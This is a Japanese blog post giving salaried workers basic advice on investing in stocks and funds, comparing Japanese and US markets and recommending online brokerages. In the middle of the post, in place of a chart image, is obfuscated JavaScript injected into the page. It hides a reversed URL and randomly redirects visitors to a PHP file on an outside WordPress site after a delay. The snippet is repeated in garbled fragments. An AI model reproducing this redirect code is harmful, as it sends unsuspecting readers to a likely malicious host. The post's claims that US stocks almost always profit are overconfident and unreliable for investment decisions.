サラリーマンでも出来る投資についてまとめてみた。

投資先の種類、株式、投資信託

サラリーマンが出来る投資先には以下の種類がある。

- 株式

- 投資信託

- 仮想通貨

- REIT

- 不動産・マンション投資

それぞれ、特徴、メリット、デメリットがある。

ただ、一番簡単に投資できるのは、株式と投資信託だろう。

人生100年時代 2000万円が不足

ところで、最近、お金に関して以下のニュースが世間を騒がせた。

投資に関する最近のニュース (2019/6/3)

人生100年時代、2000万円が不足 金融庁が報告書

平均的な収入・支出の状況から年代ごとの金融資産の変化を推計。男性が65歳以上、女性が60歳以上の夫婦では、年金収入に頼った生活設計だと毎月約5万円の赤字が出るとはじいた。これから20年生きると1300万円、30年だと2千万円が不足するとした。

長寿化が進む日本では現在60歳の人の25%は95歳まで生きるとの推計もある。報告書では現役時代から長期積立型で国内外の商品に分散投資することを推奨。定年を迎えたら退職金も有効活用して老後の人生に備えるよう求めた。

この金融庁の報告書は大きな問題となり、のちに財務大臣が不適切であると撤回した。

先日、金融庁が「老後の30年間で生活費が約2000万円不足し、資産形成の自助努力が必要」との報告書を発表した。年金暮らしの高齢夫婦では生活費が月約5万円不足し、その不足額は老後の20~30年間で1300万~2000万円になるという内容だ。

のちに麻生太郎財務大臣が「(表現が)不適切だった」と釈明したが、平均寿命が過去最高を更新(女性87.26歳、男性81.09歳)し、「人生100年時代」といわれるなか、少子化による労働力人口の減少や公的年金の財源不足など、現在の日本が抱える“最大の問題点”が浮き彫りになった感もある。

とはいえ、いきなり「老後のために投資を」と言われても、戸惑う人も多いだろう。

「100%確実に利益が出る=元本保証の資産運用は、定期預金や個人向け国債しかありませんが、リスクが小さいと同時にリターンも小さいです。また、貯蓄型保険も、満期前に解約すると保険料より解約返戻金のほうが少なくなります。いずれも資産運用というより貯蓄に近いイメージで、『月5万円の不足』を補うにはやや物足りないでしょう。

となると、リターンが期待できるのは、ある程度のリスクを背負うかたちの資産運用となります。株式投資や投資信託、不動産投資、金やFX(外国為替証拠金取引)、仮想通貨などです」(同)

ここで問題が生じる。多くの人は投資や資産運用に馴染みがなく、不勉強であるという点だ。つまり、政府が投資を促しても、プレーヤーのほとんどは初心者ということになる。

そして、ここからが大事なポイントだ。投資をしている人のうちで利益を出している割合は「ジャンルや投資のパターンにもよりますが、投資家のうち約1割です。3割がトントン、6割が負け組です」(同)という。つまり、初心者が投資を始めても資産を減らす可能性が高いわけだ。

ニュースサイトで読む: https://biz-journal.jp/2019/06/post_28300.html

Copyright © Business Journal All Rights Reserved.

でも、やっぱり、株式や投資信託についての勉強はしておくべきだろう。

株に投資するメリット

銀行の貯金は運用されない死に金だ。

漫然と将来のための貯金なら止めて投資した方がよいのは明らか。

その方が経済が回り、景気が良くなる。

以下の記事によると、「預金残高ついに1000兆円 回らぬ経済象徴」だとか。

みんなが貯金を始めて、お金を使わないのは経済に良くない。

大前研一 「高齢者のマインドを変えれば、日本経済は飛躍的に伸びる」によると

いまの高齢者は、年金、貯金、生命保険という三重の投資で老後に備えている。それで年金が支給されるようになっても、その3割を貯金に回して死ぬまでお金を増やし続けるのだ。 日本人の貯金額が最大なのは死ぬときで、その平均額はなんと3500万円。

確かに、じいさん、ばあさんが大金を持っていても約に立たない。意味はない。

やっぱり株に投資すべきだ。

株投資は儲からないこともあるが、儲かることも多い。

株投資には株主優待、配当利回りを狙う方法もある。

副次的な効果として、株式に投資すると市場に敏感になる、企業に詳しくなる。

つまり、社会勉強のためにもやるべきなのだ。

株の売買方法、単位、キャピタルゲイン

株の売買方法や儲けを簡単にまとめた。

まず、証券口座を開く。

手数料が安いDMM.com証券、SBI証券、楽天証券がおすすめだ。

ただし、これらのいわゆるネット証券は、担当営業はつかないので、ネットの情報や身の回りの情報を元に株の売買を行わないといけない。

株の売買は100株単位。

これは基本中の基本。

大金は必要ない。実は10万円あれば買える株も多い。

ヤフーファイナンス、みんなの株式(みんかぶ) というサイトはためになるし参考にすべき。

株の儲けには実はいろいろ種類がある。

キャピタルゲイン。これは株価が上がることによる差益だ。

インカムゲイン。これは配当金をもらうことによる利益だ。

株主優待。有名なのでは、すかいらーく、マック、吉野家等の飲食店がある。

他に貸株で利益を得る方法もある。

貸株は利回りがとてもよい。以下にまとめた。

初心者のための株価の見方

株価の見方にはポイントがある。

興味のある会社が見つかったとしよう。

まず、ヤフーファイナンス、みんかぶで株価を見るとよいだろう。

次に、時価総額と売り上げ規模で会社の規模を見てみる。

当然、大きい会社は安定だ。

会社の規模、業績、業界動向を考えてみる。

長期的なローソク足チャートを見る。

5年とか10年とかの規模で見るとよいだろう。

ある程度、株価の動向が分かるだろう。

株を買うには、その株が割安か(買い)、割高か(売り)?を考える。

配当は?確定日は?

株主優待は?

を考慮する。

ところで、買ってはいけない株がある。

まず、何らかの問題があった整理株。

そして、業績が極めて悪い会社。

あと、親密な取引を行っているようなインサイダーになる恐れがある会社だ。

どこに投資する?日本、アメリカ、中国?海外

長い目で見た時に、日本の株式に投資するのは必ずしもよくない。

1950年から2018年の日経平均

1950年から2018年までの日経平均は次の通り。

$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tock.png” alt=”” width=”768″ height=”358″ />

日経平均は、1989年12月29日、3万8915円の史上最高値である。

1950年以降、バブル最盛期1989年までは、どの日本株に投資しても長期投資すれば必ずもうかった。

1989年以降は失われた30年と言えるだろう。



アメリカのダウ平均は長期で見れば必ず上がっている

一方、アメリカのダウ平均はどうだろうか。

こちらは、1920年から2018年まで、上がり下がりはあるものの、ほぼ右肩上がりに上がっている。

1929年の世界恐慌。

1987年のブラックマンデー。

2008年のリーマンショック。

など有名な値下がりはあったものの、どの10年をとっても値段は上がっている。

つまり、アメリカの株に投資するとほぼ必ず儲かってきたと言えるだろう。



2030年のGDP

2016年と2030年の各国のGDPを比較してみた。

日本経済は低迷していると言える。

2030年GDPは、中国、アメリカ、インドの順番だ。

日本はかろうじて4位だが、他国に比べてGDPの伸び率は低い。

投資するなら伸びている市場がよい。

つまり、アメリカ、中国、インド、アフリカだ。

また、一般に海外の株の配当利回りは高い。

ちょうど1950年ごろの日本をイメージするとよいだろう。

外国が日本に投資しただろうか?

恐らく怖くてほとんどの人は日本に投資しなかっただろう。

ただ、投資した人はどうなったか?

30年後には大金持ちになったはずだ。

株投資の基本、逆張り

株投資にはよい格言がたくさんある。

人の行く裏に道あり花の山

人の反対をやれってことだ。

頭と尻尾はくれてやれ (天井売らず底買わず)

儲けばっかり考えずに、適度に利益が出れば売って、やばくなったらすぐに売れってことだ。

いつ売るか、いつ買うべきか。

これはよく悩む。

投資判断は冷静に行う。

株価が上がったら、その後どうなるかを考える。

株価が下がったら、その後どうなるかを考える。

ドルコスト平均法とiDeco

株価の上下を考えるが苦手なら毎月一定金額を投資信託に投資するっていう方法がある。

これをドルコスト平均法と呼ぶ。

長期的に投資する場合、一定量ずつ買い付けた時に比べて、平均コストを低く抑えられる効果が期待できます。

iDecoは、まさにこれだ。

iDecoについては以下をご覧ください。

DMM.com 証券の株式口座を開く

↓DMM.com (ディーエムエムドットコム)証券の口座は手数料が安く、おすすめ

コメント